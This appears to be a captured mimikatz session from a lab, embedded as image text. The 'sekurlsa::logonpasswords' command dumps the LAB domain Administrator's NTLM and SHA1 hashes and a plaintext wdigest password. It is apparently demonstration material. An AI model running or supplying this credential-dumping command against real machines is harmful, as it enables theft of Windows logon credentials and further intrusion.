 mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 4092237 (00000000:003e714d)
Session : Interactive from 1
User Name : administrator
Domain : LAB
Logon Server : PDC
Logon Time : 11/19/2016 10:02:52 PM
SID : S-1-5-21-848473928-287857771-3258303582-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : LAB
* NTLM : 12ae851bc310750f4ce00e3c7ef9b658
* SHA1 : 5ec9055ce3779e49d4263a793d709677daccacaa
[00010000] CredentialKeys
* NTLM : 12ae851bc310750f4ce00e3c7ef9b658
* SHA1 : 5ec9055ce3779e49d4263a793d709677daccacaa
tspkg :
wdigest :
* Username : Administrator
* Domain : LAB
* Password : p@ssword123